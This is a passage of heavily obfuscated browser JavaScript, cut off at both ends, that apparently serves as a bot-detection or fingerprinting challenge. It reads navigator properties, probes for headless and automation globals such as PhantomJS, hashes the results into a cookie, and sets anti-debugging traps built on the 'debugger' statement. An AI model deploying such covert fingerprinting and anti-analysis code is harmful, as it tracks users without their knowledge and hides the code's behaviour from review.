'\x66\x59\x78\x7a')](_0x4b2e13,_0x23cfc6[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]);_0x4b2e13++){var _0x3d670b=_0x23cfc6[_0x4b2e13][_0xdf7e('0x3d', '\x67\x74\x53\x46')](0x0,_0x23cfc6[_0x4b2e13][_0xdf7e('0x3e', '\x56\x34\x6f\x46')]('\x3d'));var _0x4c8df4=_0x23cfc6[_0x4b2e13][_0xdf7e('0x3f', '\x5b\x68\x32\x4a')](_0x528042[_0xdf7e('0x40', '\x6e\x35\x59\x38')](_0x23cfc6[_0x4b2e13][_0xdf7e('0x41', '\x4b\x77\x74\x42')]('\x3d'),0x1),_0x23cfc6[_0x4b2e13][_0xdf7e('0x42', '\x64\x76\x69\x4b')]);if(_0x2a5596[_0xdf7e('0x43', '\x32\x74\x54\x46')](_0x3d670b)){_0x3ad94b[_0x3ad94b[_0xdf7e('0x44', '\x68\x48\x30\x37')]]=_0x4c8df4;}}continue;case'\x32':var _0x2a5596=new _0x275cde[_0xdf7e('0x45', '\x37\x37\x50\x4f')](_0xdf7e('0x46', '\x32\x74\x54\x46'));continue;case'\x33':var _0x23cfc6=_0x30b7f9[_0xdf7e('0x47', '\x77\x62\x55\x46')][_0xdf7e('0x48', '\x4b\x77\x74\x42')]('\x3b');continue;case'\x34':_0x528042[_0xdf7e('0x49', '\x61\x62\x64\x51')](_0x50abcb);continue;case'\x35':return _0x3ad94b;continue;}break;}}function _0x571a9b(_0x2cf141){var _0x31f0df={'\x67\x48\x57':function _0x505c63(_0x3473a6,_0x22b012){return _0x3473a6(_0x22b012);},'\x67\x4a\x6a':function _0x4b09a3(_0x20b6c3,_0x42b659){return _0x20b6c3+_0x42b659;},'\x6e\x59\x42':function _0x3442c7(_0x10bded,_0x4d99b5){return _0x10bded+_0x4d99b5;},'\x49\x65\x4a':function _0x366a06(_0x5386c8,_0x53692d,_0x243055){return _0x5386c8(_0x53692d,_0x243055);},'\x48\x65\x50':function _0x11deec(_0x44c139,_0x3a92bb){return _0x44c139-_0x3a92bb;},'\x5a\x74\x79':function _0x29339d(_0xfd23d2,_0x1f7e9a){return _0xfd23d2+_0x1f7e9a;},'\x48\x56\x75':function _0x136b54(_0x5c39fd,_0x1cd1c7){return _0x5c39fd(_0x1cd1c7);},'\x47\x56\x58':function _0x1fb07d(_0x292494,_0x4ae293){return _0x292494<_0x4ae293;},'\x73\x7a\x75':function _0x736993(_0xb497b7,_0x5a5336){return _0xb497b7+_0x5a5336;},'\x4a\x78\x7a':function _0x2ed5b6(_0xd7171b,_0x4aa855){return _0xd7171b%_0x4aa855;},'\x55\x68\x53':function _0x13115a(_0x5a8178){return _0x5a8178();},'\x6c\x4f\x72':function _0x45c3d7(_0x58aa35,_0x3eb6c3,_0x550ba7,_0x2feeb7){return _0x58aa35(_0x3eb6c3,_0x550ba7,_0x2feeb7);},'\x4f\x44\x78':function _0x337062(_0x420f43,_0x23b451){return _0x420f43(_0x23b451);},'\x4d\x53\x58':function _0x4b1b99(_0x21cd8d,_0x59794b){return _0x21cd8d+_0x59794b;}};var _0x4c828c=_0xdf7e('0x4a', '\x79\x65\x67\x52')[_0xdf7e('0x4b', '\x6e\x35\x59\x38')]('\x7c'),_0x8e101=0x0;while(!![]){switch(_0x4c828c[_0x8e101++]){case'\x30':_0x1c72ba=_0x31f0df[_0xdf7e('0x4c', '\x46\x4d\x66\x76')](btoa,_0x31f0df[_0xdf7e('0x4d', '\x77\x65\x68\x48')](_0x31f0df[_0xdf7e('0x4e', '\x78\x6d\x4f\x4c')](_0x31f0df[_0xdf7e('0x4f', '\x77\x62\x55\x46')](_0x31f0df[_0xdf7e('0x50', '\x67\x5a\x6c\x56')](_0x31f0df[_0xdf7e('0x51', '\x4c\x5d\x42\x73')](_0xdf7e,_0x31f0df[_0xdf7e('0x52', '\x40\x33\x30\x67')](_0xf7ed[_0xdf7e('0x53', '\x5b\x62\x46\x30')],0x1),_0x248042[_0xdf7e('0x54', '\x70\x38\x4b\x61')](0x0,0x5)),_0xdf7e('0x55', '\x4b\x23\x40\x78')),_0x55c66c),_0xdf7e('0x56', '\x56\x34\x6f\x46')),_0x34aed7));continue;case'\x31':var _0x34aed7='';continue;case'\x32':var _0x29732f=0x3;continue;case'\x33':var _0xd30669='\x52\x9e\x0b\xc3\xca\x43\x55\x18';var _0x29669b=_0xd30669['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x5d5b7e=_0xd30669['\x73\x75\x62\x73\x74\x72'](0x5);var _0xa321dc='\xc2\xd3\xec\xf3\x57\x0d\xbb\xbc';var _0xcc59a6=_0xa321dc['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x566874=_0xa321dc['\x73\x75\x62\x73\x74\x72'](0x7);var _0x248042=_0xdf7e('0x58', '\x23\x9f\xe2\x0a\x25\xa2\x52\x5e');continue;case'\x34':_0xf7ed[_0xdf7e('0x59', '\x5e\x43\x24\x4a')](_0x31f0df[_0xdf7e('0x5a', '\x28\x23\x4b\x61')](btoa,_0x2cf141));continue;case'\x35':var _0x3f6edd=new _0x275cde[_0xdf7e('0x5b', '\x33\x6c\x5a\x70')](_0x3d073f[_0xdf7e('0xd', '\x51\x63\x21\x79')]);continue;case'\x36':while(--_0x29732f){_0x492a79=_0x31f0df[_0xdf7e('0x5c', '\x5b\x62\x46\x30')](_0x492a79[_0xdf7e('0x5d', '\x77\x65\x68\x48')](0x1),_0x492a79[0x0]);}continue;case'\x37':for(var _0x11a246=0x0;_0x31f0df[_0xdf7e('0x5e', '\x43\x4a\x73\x34')](_0x11a246,_0x248042[_0xdf7e('0x5f', '\x6e\x35\x59\x38')]);_0x11a246++){_0x34aed7+=_0x31f0df[_0xdf7e('0x60', '\x4b\x23\x40\x78')](_0x248042[_0xdf7e('0x61', '\x56\x34\x6f\x46')](_0x11a246),_0x55c66c[_0xdf7e('0x62', '\x55\x33\x54\x42')](_0x31f0df[_0xdf7e('0x63', '\x26\x31\x5e\x53')](_0x11a246,_0x55c66c[_0xdf7e('0x64', '\x24\x68\x6b\x23')])))[_0xdf7e('0x65', '\x77\x6b\x41\x38')](0x10);}continue;case'\x38':_0x31f0df[_0xdf7e('0x66', '\x68\x48\x30\x37')](_0x50abcb);continue;case'\x39':var _0x4829bd=_0x492a79[_0xdf7e('0x67', '\x61\x46\x77\x79')]-0x1;continue;case'\x31\x30':var _0x4aa1ff=_0x492a79;continue;case'\x31\x31':var _0x492a79=_0xdf7e('0x68', '\x61\x62\x64\x51');continue;case'\x31\x32':_0x50abcb();continue;case'\x31\x33':var _0x55c66c=_0x3f6edd[_0xdf7e('0x69', '\x61\x46\x77\x79')]();continue;case'\x31\x34':var _0x1c72ba;continue;case'\x31\x35':while(--_0x4829bd){_0x4aa1ff=_0x31f0df[_0xdf7e('0x6a', '\x51\x63\x21\x79')](_0x4aa1ff[_0xdf7e('0x6b', '\x31\x79\x28\x47')](0x1),_0x4aa1ff[0x0]);}continue;case'\x31\x36':_0xf7ed[_0xdf7e('0x6c', '\x56\x50\x36\x49')]();continue;case'\x31\x37':var _0x3d073f=_0x31f0df[_0xdf7e('0x6d', '\x21\x6e\x54\x78')](_0x3a4777);continue;case'\x31\x38':_0x31f0df[_0xdf7e('0x6e', '\x52\x70\x59\x75')](_0x59d15a,_0xdf7e('0x6f', '\x51\x63\x21\x79'),_0x1c72ba,0x14);continue;case'\x31\x39':for(var _0x11a246=0x0;_0x31f0df[_0xdf7e('0x70', '\x4b\x77\x74\x42')](_0x11a246,_0x3d073f[_0xdf7e('0x71', '\x4c\x5d\x42\x73')]);_0x11a246++){_0x3f6edd[_0x11a246]=_0x31f0df[_0xdf7e('0x72', '\x35\x71\x72\x71')](_0x102a79,_0x31f0df[_0xdf7e('0x73', '\x51\x42\x64\x6c')](_0x2cf141,_0x3d073f[_0x11a246]));}continue;}break;}}function _0x102a79(_0x3696c9){var _0x2c4248=0x0;for(var _0x492167=0x0;_0x5637ea[_0xdf7e('0x74', '\x28\x23\x4b\x61')](_0x492167,_0x3696c9[_0xdf7e('0x75', '\x33\x6c\x5a\x70')]);_0x492167++){_0x2c4248+=_0x3696c9[_0xdf7e('0x76', '\x6c\x33\x30\x52')](_0x492167);}_0x5637ea[_0xdf7e('0x77', '\x52\x5b\x4b\x30')](_0x50abcb);return _0x2c4248;}function _0x59d15a(_0xdae3d,_0xf07a90,_0x19b96b){var _0x39b908={'\x43\x58\x52':function _0x465459(_0x54ce0d,_0x59c0de){return _0x54ce0d<_0x59c0de;},'\x7a\x53\x49':function _0x18e5ce(_0x248fe6,_0x3350d0){return _0x248fe6+_0x3350d0;},'\x64\x59\x64':function _0x144a6(_0x5a506d,_0x1bd2c1){return _0x5a506d*_0x1bd2c1;},'\x54\x4f\x6c':function _0x328ed5(_0x19fdfc,_0x2d1a08){return _0x19fdfc+_0x2d1a08;},'\x52\x57\x53':function _0x287bfb(_0x189706,_0x4d6274){return _0x189706+_0x4d6274;}};var _0x45515d=_0xdf7e('0x78', '\x52\x5b\x4b\x30')[_0xdf7e('0x79', '\x5b\x62\x46\x30')]('\x7c'),_0x472ddf=0x0;while(!![]){switch(_0x45515d[_0x472ddf++]){case'\x30':for(var _0x47d25a=0x4;_0x39b908[_0xdf7e('0x7a', '\x67\x5a\x6c\x56')](_0x47d25a,_0x39984f[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]);_0x47d25a++){_0x5ca572+=_0x39984f[_0x47d25a];}continue;case'\x31':var _0x121e5a='';continue;case'\x32':var _0x5ca572='';continue;case'\x33':var _0x2f356d='';continue;case'\x34':if(_0x19b96b){var _0x4bd3c9=new _0x275cde[_0xdf7e('0x7b', '\x77\x62\x55\x46')]();_0x4bd3c9[_0xdf7e('0x7c', '\x33\x6c\x5a\x70')](_0x39b908[_0xdf7e('0x7d', '\x35\x71\x72\x71')](_0x4bd3c9[_0xdf7e('0x7e', '\x77\x6b\x41\x38')](),_0x39b908[_0xdf7e('0x7f', '\x24\x76\x57\x75')](_0x19b96b,0x3e8)));var _0x121e5a=_0xdf7e('0x80', '\x52\x5b\x4b\x30')+_0x4bd3c9[_0xdf7e('0x81', '\x64\x76\x69\x4b')]();}continue;case'\x35':var _0x39984f=_0xdf7e('0x82', '\x77\x65\x68\x48');continue;case'\x36':_0x30b7f9[_0xdf7e('0x83', '\x52\x5b\x4b\x30')]=_0x39b908[_0xdf7e('0x84', '\x76\x7a\x24\x43')](_0x39b908[_0xdf7e('0x85', '\x78\x6d\x4f\x4c')](_0x39b908[_0xdf7e('0x86', '\x5b\x68\x32\x4a')](_0x39b908[_0xdf7e('0x87', '\x21\x6e\x54\x78')](_0xdae3d,'\x3d'),_0xf07a90),_0x121e5a),_0xdf7e('0x88', '\x6c\x71\x2a\x5d'));continue;case'\x37':for(var _0x20cf61=0x0;_0x39b908[_0xdf7e('0x89', '\x6c\x71\x2a\x5d')](_0x20cf61,0x4);_0x20cf61++){_0x2f356d+=_0x39984f[_0x20cf61];}continue;}break;}}function _0x38d1e8(){function _0x3d9ec6(_0x25745f){if(_0x5637ea[_0xdf7e('0x8a', '\x70\x38\x4b\x61')](_0x5637ea[_0xdf7e('0x8b', '\x5e\x43\x24\x4a')]('',_0x5637ea[_0xdf7e('0x8c', '\x4e\x77\x5e\x25')](_0x25745f,_0x25745f))[_0xdf7e('0x75', '\x33\x6c\x5a\x70')],0x1)||_0x5637ea[_0xdf7e('0x8d', '\x67\x74\x53\x46')](_0x5637ea[_0xdf7e('0x8e', '\x5b\x62\x46\x30')](_0x25745f,0x14),0x0)){(function(){}[_0xdf7e('0x8f', '\x78\x6d\x4f\x4c')](_0xdf7e('0x90', '\x66\x59\x78\x7a'))());}else{(function(){}[_0xdf7e('0x91', '\x68\x48\x30\x37')](_0xdf7e('0x92', '\x56\x34\x6f\x46'))());}return _0x5637ea[_0xdf7e('0x93', '\x76\x24\x4d\x75')](_0x3d9ec6,++_0x25745f);}try{return _0x5637ea[_0xdf7e('0x94', '\x37\x37\x50\x4f')](_0x3d9ec6,0x0);}catch(_0x5b301e){}};function _0x50abcb(){if(_0x5637ea[_0xdf7e('0x95', '\x32\x74\x54\x46')](_0x5637ea[_0xdf7e('0x96', '\x77\x6b\x41\x38')](new _0x275cde[_0xdf7e('0x97', '\x32\x74\x54\x46')]()[_0xdf7e('0x98', '\x28\x23\x4b\x61')](),_0xc2f2ec),0x1f4)){_0x5637ea[_0xdf7e('0x99', '\x61\x62\x64\x51')](_0x38d1e8);}}function _0x2b5402(_0x28f5b9){var _0x4429ff={'\x42\x47\x67':function _0x233836(_0x1544f4,_0x43f069){return _0x1544f4<_0x43f069;},'\x77\x55\x50':function _0x314c7f(_0x67b12c,_0x5a9bfa){return _0x67b12c!==_0x5a9bfa;},'\x75\x78\x75':function _0x381591(_0x460b42){return _0x460b42();},'\x54\x65\x6c':function _0x4f9ff9(_0x3a1bd2,_0x3ccb95){return _0x3a1bd2(_0x3ccb95);},'\x41\x6a\x61':function _0x367310(_0x4310bf,_0x498911){return _0x4310bf(_0x498911);},'\x72\x79\x4e':function _0x14c3a0(_0x51f27f,_0xea289a){return _0x51f27f+_0xea289a;},'\x70\x75\x4e':function _0x8e9be1(_0x5a2593,_0x28e026){return _0x5a2593(_0x28e026);},'\x44\x58\x64':function _0xfde105(_0x2db422){return _0x2db422();},'\x74\x44\x59':function _0x38dd1b(_0x189438,_0x4c3c44){return _0x189438===_0x4c3c44;},'\x53\x6c\x43':function _0xd4589e(_0x4c527b,_0x1d844a){return _0x4c527b(_0x1d844a);},'\x51\x79\x51':function _0x2ed55c(_0x2436f6,_0x320180){return _0x2436f6===_0x320180;},'\x46\x65\x6d':function _0x4650b4(_0x4b4ead,_0x54739c){return _0x4b4ead(_0x54739c);},'\x6a\x64\x42':function _0x1d0de2(_0x5d790f,_0x3f9aae){return _0x5d790f<_0x3f9aae;},'\x7a\x72\x6e':function _0x22a4a5(_0x4b5019,_0x589132){return _0x4b5019===_0x589132;},'\x72\x72\x55':function _0x10b46d(_0x5832ba,_0x27c0e1){return _0x5832ba>_0x27c0e1;},'\x71\x78\x6d':function _0x23945b(_0x52a5eb,_0x7fefb8){return _0x52a5eb===_0x7fefb8;},'\x75\x47\x78':function _0x306d35(_0x41c054,_0x31e949){return _0x41c054(_0x31e949);},'\x52\x66\x58':function _0x485bfa(_0x33311f,_0x23690c){return _0x33311f==_0x23690c;},'\x45\x72\x58':function _0x2e34ae(_0x18de11,_0x602f5a){return _0x18de11==_0x602f5a;},'\x6b\x53\x56':function _0x560436(_0xae8ae1,_0x44c82b){return _0xae8ae1(_0x44c82b);},'\x5a\x4e\x77':function _0x567da3(_0x1d8ede,_0x9c5592){return _0x1d8ede(_0x9c5592);},'\x4a\x63\x47':function _0x3321e4(_0x409f9a,_0x174bcb){return _0x409f9a+_0x174bcb;},'\x4f\x67\x63':function _0x230ede(_0x2b3d7f,_0x2e3650){return _0x2b3d7f+_0x2e3650;},'\x6e\x45\x62':function _0x2bbf20(_0x10d77c,_0x2ad05a){return _0x10d77c+_0x2ad05a;},'\x58\x71\x51':function _0x3293cf(_0xda5dfb,_0xd3dc5b){return _0xda5dfb+_0xd3dc5b;}};var _0x571d5e=_0xdf7e('0x9a', '\x49\x63\x49\x73')[_0xdf7e('0x9b', '\x32\x74\x54\x46')]('\x7c'),_0x545860=0x0;while(!![]){switch(_0x571d5e[_0x545860++]){case'\x30':var _0x157cc8=_0xdf7e('0x9c', '\x21\x32\x38\x67');continue;case'\x31':var _0x31b289='';continue;case'\x32':var _0x37eb21='';continue;case'\x33':return _0x4558c5[_0xdf7e('0x9d', '\x67\x5a\x6c\x56')]();continue;case'\x34':var _0x4558c5=new Array();continue;case'\x35':for(var _0x2b1b89=0x4;_0x2b1b89<_0x157cc8[_0xdf7e('0x64', '\x24\x68\x6b\x23')];_0x2b1b89++){_0x37eb21+=_0x157cc8[_0x2b1b89];}continue;case'\x36':for(var _0x5316c2=0x0;_0x4429ff[_0xdf7e('0x9e', '\x56\x50\x36\x49')](_0x5316c2,0x4);_0x5316c2++){_0x31b289+=_0x157cc8[_0x5316c2];}continue;case'\x37':var _0x238ecd='';continue;case'\x38':for(var _0x5214c0=0x0;_0x4429ff[_0xdf7e('0x9f', '\x67\x5a\x6c\x56')](_0x5214c0,_0x28f5b9[_0xdf7e('0xa0', '\x4b\x77\x74\x42')]);_0x5214c0++){var _0x51dd50=_0x28f5b9[_0x5214c0][0x0];var _0x5c4158=_0x28f5b9[_0x5214c0][0x2];switch(_0x28f5b9[_0x5214c0][0x1]){case _0xdf7e('0xa1', '\x5b\x68\x32\x4a'):try{if(_0x4429ff[_0xdf7e('0xa2', '\x70\x38\x4b\x61')](typeof _0x4429ff[_0xdf7e('0xa3', '\x32\x74\x54\x46')](_0x5c4158),_0xdf7e('0xa4', '\x77\x6b\x41\x38'))){_0x4558c5[_0x4558c5[_0xdf7e('0xd', '\x51\x63\x21\x79')]]=_0x4429ff[_0xdf7e('0xa5', '\x6e\x35\x59\x38')](_0x3769a5,_0x51dd50+_0xdf7e('0xa6', '\x67\x74\x53\x46'));}else{_0x4558c5[_0x4558c5[_0xdf7e('0x67', '\x61\x46\x77\x79')]]=_0x4429ff[_0xdf7e('0xa7', '\x66\x59\x78\x7a')](_0x3769a5,_0x4429ff[_0xdf7e('0xa8', '\x55\x33\x54\x42')](_0x51dd50,_0xdf7e('0xa9', '\x61\x62\x64\x51')));}}catch(_0x225f1c){_0x4558c5[_0x4558c5[_0xdf7e('0xaa', '\x54\x51\x37\x4b')]]=_0x4429ff[_0xdf7e('0xab', '\x51\x42\x64\x6c')](_0x3769a5,_0x4429ff[_0xdf7e('0xac', '\x37\x37\x50\x4f')](_0x51dd50,_0xdf7e('0xad', '\x6c\x71\x2a\x5d')));}break;case _0xdf7e('0xae', '\x70\x38\x4b\x61'):try{try{_0x238ecd=_0x4429ff[_0xdf7e('0xaf', '\x24\x68\x6b\x23')](_0x5c4158);if(_0x4429ff[_0xdf7e('0xb0', '\x76\x24\x4d\x75')](typeof _0x238ecd,_0xdf7e('0xb1', '\x28\x23\x4b\x61'))){_0x4558c5[_0x4558c5[_0xdf7e('0xb2', '\x4e\x77\x5e\x25')]]=_0x4429ff[_0xdf7e('0xb3', '\x33\x6c\x5a\x70')](_0x3769a5,_0x4429ff[_0xdf7e('0xb4', '\x78\x6d\x4f\x4c')](_0x51dd50,_0xdf7e('0xb5', '\x40\x33\x30\x67')));}else if(_0x4429ff[_0xdf7e('0xb6', '\x56\x34\x6f\x46')](_0x238ecd,null)){_0x4558c5[_0x4558c5[_0xdf7e('0xb7', '\x24\x76\x57\x75')]]=_0x4429ff[_0xdf7e('0xb8', '\x4c\x5d\x42\x73')](_0x3769a5,_0x4429ff[_0xdf7e('0xb9', '\x77\x50\x4e\x5b')](_0x51dd50,_0xdf7e('0xba', '\x66\x59\x78\x7a')));}else{_0x4558c5[_0x4558c5[_0xdf7e('0xbb', '\x4b\x23\x40\x78')]]=_0x4429ff[_0xdf7e('0xbc', '\x67\x74\x53\x46')](_0x3769a5,_0x4429ff[_0xdf7e('0xb9', '\x77\x50\x4e\x5b')](_0x51dd50+'\x3d',_0x238ecd[_0xdf7e('0xbd', '\x52\x5b\x4b\x30')]()));}}catch(_0x40aa4f){_0x4558c5[_0x4558c5[_0xdf7e('0x5f', '\x6e\x35\x59\x38')]]=_0x4429ff[_0xdf7e('0xbe', '\x34\x6b\x31\x47')](_0x3769a5,_0x4429ff[_0xdf7e('0xbf', '\x21\x6e\x54\x78')](_0x51dd50,_0xdf7e('0xc0', '\x56\x50\x36\x49')));break;}break;}catch(_0x34a0b2){_0x4558c5[_0x4558c5[_0xdf7e('0x42', '\x64\x76\x69\x4b')]]=_0x4429ff[_0xdf7e('0xc1', '\x61\x62\x64\x51')](_0x3769a5,_0x4429ff[_0xdf7e('0xc2', '\x4b\x77\x74\x42')](_0x51dd50+'\x3d',_0x34a0b2));}break;case _0xdf7e('0xc3', '\x67\x5a\x6c\x56'):try{var _0x36c748=_0xdf7e('0xc4', '\x4b\x77\x74\x42')[_0xdf7e('0xc5', '\x77\x65\x68\x48')]('\x7c'),_0x278291=0x0;while(!![]){switch(_0x36c748[_0x278291++]){case'\x30':for(var _0x53353b=0x0;_0x4429ff[_0xdf7e('0xc6', '\x51\x42\x64\x6c')](_0x53353b,_0x644c4[_0xdf7e('0xc7', '\x76\x7a\x24\x43')]);_0x53353b++){_0x4558c5[_0x4558c5[_0xdf7e('0xc8', '\x40\x33\x30\x67')]]=_0x4429ff[_0xdf7e('0xc9', '\x37\x37\x50\x4f')](_0x3769a5,_0x4429ff[_0xdf7e('0xca', '\x51\x63\x21\x79')](_0xdf7e('0xcb', '\x70\x38\x4b\x61'),_0x644c4[_0x53353b]));}continue;case'\x31':for(var _0x53353b=0x0;_0x4429ff[_0xdf7e('0xcc', '\x4b\x23\x40\x78')](_0x53353b,_0x2ab081[_0xdf7e('0xcd', '\x54\x51\x37\x4b')][_0xdf7e('0xce', '\x67\x74\x53\x46')]);_0x53353b++){var _0x192935=_0xdf7e('0xcf', '\x76\x7a\x24\x43')[_0xdf7e('0xd0', '\x33\x6c\x5a\x70')]('\x7c'),_0x2ab037=0x0;while(!![]){switch(_0x192935[_0x2ab037++]){case'\x30':var _0x545134=_0xdf7e('0xd1', '\x4b\x77\x74\x42');continue;case'\x31':if(_0x4429ff[_0xdf7e('0xd2', '\x54\x51\x37\x4b')](typeof _0x17ccd7,_0xdf7e('0xd3', '\x31\x79\x28\x47'))){_0x545134=_0xdf7e('0xd4', '\x68\x48\x30\x37');}else if(_0x4429ff[_0xdf7e('0xd5', '\x61\x46\x77\x79')](_0x17ccd7[_0xdf7e('0xd6', '\x31\x79\x28\x47')]('\x2e')[_0xdf7e('0x71', '\x4c\x5d\x42\x73')],0x1)){_0x545134=_0x17ccd7[_0xdf7e('0xd7', '\x67\x74\x53\x46')]('\x2e')[_0xdf7e('0xd8', '\x4c\x5d\x42\x73')]();}continue;case'\x32':if(_0x4429ff[_0xdf7e('0xd9', '\x78\x6d\x4f\x4c')](typeof _0x2ab081[_0xdf7e('0xda', '\x67\x5a\x6c\x56')][_0x53353b],_0xdf7e('0xdb', '\x5e\x43\x24\x4a'))){_0x4558c5[_0x4558c5[_0xdf7e('0xdc', '\x56\x50\x36\x49')]]=_0x4429ff[_0xdf7e('0xdd', '\x43\x4a\x73\x34')](_0x3769a5,_0xdf7e('0xde', '\x56\x34\x6f\x46'));break;}continue;case'\x33':var _0x17ccd7=_0x2ab081[_0xdf7e('0xda', '\x67\x5a\x6c\x56')][_0x53353b][_0xdf7e('0xdf', '\x56\x50\x36\x49')];continue;case'\x34':if(_0x4429ff[_0xdf7e('0xe0', '\x6c\x71\x2a\x5d')](_0x644c4[_0xdf7e('0xe1', '\x24\x76\x57\x75')](_0x545134),0x0)){_0x644c4[_0xdf7e('0xe2', '\x32\x74\x54\x46')](_0x545134);}continue;}break;}}continue;case'\x32':try{var _0x24117d=_0x2ab081[_0xdf7e('0xe3', '\x26\x31\x5e\x53')][_0xdf7e('0xe4', '\x31\x79\x28\x47')];if(_0x4429ff[_0xdf7e('0xe5', '\x4c\x5d\x42\x73')](_0x24117d,0x0)||_0x4429ff[_0xdf7e('0xe6', '\x56\x34\x6f\x46')](_0x24117d,null)){_0x4558c5[_0x4558c5[_0xdf7e('0xe4', '\x31\x79\x28\x47')]]=_0x4429ff[_0xdf7e('0xe7', '\x33\x6c\x5a\x70')](_0x3769a5,_0xdf7e('0xe8', '\x52\x70\x59\x75'));break;}}catch(_0x1e363e){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xe9', '\x77\x65\x68\x48')](_0x3769a5,_0xdf7e('0xea', '\x33\x6c\x5a\x70'));break;}continue;case'\x33':var _0x644c4=[];continue;case'\x34':try{_0x53353b=_0x644c4[_0xdf7e('0xeb', '\x55\x33\x54\x42')]('\x69');}catch(_0x12cde2){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xec', '\x4b\x77\x74\x42')](_0x3769a5,_0xdf7e('0xed', '\x79\x65\x67\x52'));break;}continue;}break;}}catch(_0x3374d1){_0x4558c5[_0x4558c5[_0xdf7e('0xce', '\x67\x74\x53\x46')]]=_0x4429ff[_0xdf7e('0xee', '\x5e\x43\x24\x4a')](_0x3769a5,_0x4429ff[_0xdf7e('0xef', '\x5b\x62\x46\x30')](_0xdf7e('0xf0', '\x33\x6c\x5a\x70'),_0x3374d1));}break;case _0xdf7e('0xf1', '\x4b\x77\x74\x42'):if(_0x4429ff[_0xdf7e('0xf2', '\x6e\x35\x59\x38')](_0x51dd50,_0xdf7e('0xf3', '\x4b\x77\x74\x42'))){try{var _0x5d8da8='';var _0x4d1493=navigator[_0xdf7e('0xf4', '\x5b\x62\x46\x30')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf7e('0xf5', '\x67\x5a\x6c\x56')](_0x4d1493)){_0x5d8da8=_0xdf7e('0xf6', '\x61\x46\x77\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf7e('0xf7', '\x68\x48\x30\x37')](_0x4d1493)){_0x5d8da8=_0xdf7e('0xf8', '\x76\x24\x4d\x75');}else{_0x5d8da8=_0xdf7e('0xf9', '\x5b\x62\x46\x30');}_0x4558c5[_0x4558c5[_0xdf7e('0x42', '\x64\x76\x69\x4b')]]=_0x4429ff[_0xdf7e('0xfa', '\x67\x5a\x6c\x56')](_0x3769a5,_0x4429ff[_0xdf7e('0xfb', '\x67\x5a\x6c\x56')](_0x4429ff[_0xdf7e('0xfc', '\x4b\x23\x40\x78')](_0x51dd50,'\x3d'),_0x5d8da8));}catch(_0x4b02bc){_0x4558c5[_0x4558c5[_0xdf7e('0x3c', '\x70\x38\x4b\x61')]]=_0x4429ff[_0xdf7e('0xfd', '\x5b\x68\x32\x4a')](_0x3769a5,_0x4429ff[_0xdf7e('0xfe', '\x31\x79\x28\x47')](_0x4429ff[_0xdf7e('0xff', '\x5b\x68\x32\x4a')](_0x51dd50,_0xdf7e('0x100', '\x31\x79\x28\x47')),_0x4b02bc[_0xdf7e('0x101', '\x70\x38\x4b\x61')]()));}}break;}_0x50abcb();}continue;}break;}}var _0x5e08ca=[[_0xdf7e('0x102', '\x46\x4d\x66\x76'),_0xdf7e('0x103', '\x61\x62\x64\x51'),function(){return navigator;}],[_0xdf7e('0x104', '\x67\x74\x53\x46'),_0xdf7e('0x105', '\x78\x6d\x4f\x4c'),function(){return navigator[_0xdf7e('0x106', '\x6c\x33\x30\x52')];}],[_0xdf7e('0x107', '\x55\x33\x54\x42'),_0xdf7e('0x108', '\x64\x76\x69\x4b'),function(){return navigator[_0xdf7e('0x109', '\x6c\x71\x2a\x5d')];}],[_0xdf7e('0x10a', '\x66\x59\x78\x7a'),_0xdf7e('0x10b', '\x61\x46\x77\x79'),function(){return _0x5637ea[_0xdf7e('0x10c', '\x21\x6e\x54\x78')](navigator[_0xdf7e('0x10d', '\x28\x23\x4b\x61')][_0xdf7e('0x64', '\x24\x68\x6b\x23')],0x0);}],[_0xdf7e('0x10e', '\x34\x6b\x31\x47'),_0xdf7e('0x10f', '\x49\x63\x49\x73'),function(){return navigator[_0xdf7e('0x110', '\x35\x71\x72\x71')];}],[_0xdf7e('0x111', '\x52\x5b\x4b\x30'),_0xdf7e('0x112', '\x68\x48\x30\x37'),function(){return navigator[_0xdf7e('0x113', '\x66\x59\x78\x7a')];}],[_0xdf7e('0x114', '\x77\x65\x68\x48'),_0xdf7e('0x115', '\x5e\x43\x24\x4a'),function(){}],[_0xdf7e('0x116', '\x55\x33\x54\x42'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x374d78=ActiveXObject;return _0x374d78;}],[_0xdf7e('0x118', '\x4e\x77\x5e\x25'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x2a7558=webkitURL;return _0x2a7558;}],[_0xdf7e('0x11a', '\x78\x6d\x4f\x4c'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x31729a=_phantom;return _0x31729a;}],[_0xdf7e('0x11b', '\x67\x74\x53\x46'),_0xdf7e('0x11c', '\x40\x33\x30\x67'),function(){var _0x2940ea=callPhantom;return _0x2940ea;}],[_0xdf7e('0x11d', '\x51\x63\x21\x79'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x2e7eee=chrome;return _0x2e7eee;}],[_0xdf7e('0x11e', '\x21\x32\x38\x67'),_0xdf7e('0x11f', '\x56\x50\x36\x49'),function(){var _0x195721=yandex;return _0x195721;}],[_0xdf7e('0x120', '\x52\x5b\x4b\x30'),_0xdf7e('0x121', '\x78\x6d\x4f\x4c'),function(){var _0x38a1d8=opera;return _0x38a1d8;}],[_0xdf7e('0x122', '\x54\x51\x37\x4b'),_0xdf7e('0x123', '\x77\x65\x68\x48'),function(){var _0x3955b8=opr;return _0x3955b8;}],[_0xdf7e('0x124', '\x31\x79\x28\x47'),_0xdf7e('0x119', '\x61\x46\x77\x79'),function(){var _0x1f31b2=safari;return _0x1f31b2;}],[_0xdf7e('0x125', '\x61\x46\x77\x79'),_0xdf7e('0x117', '\x5e\x43\x24\x4a'),function(){var _0x557f68=awesomium;return _0x557f68;}],[_0xdf7e('0x126', '\x51\x63\x21\x79'),_0xdf7e('0x127', '\x67\x74\x53\x46'),function(){var _0x585bb6=puffinDevice;return _0x585bb6;}],[_0xdf7e('0x128', 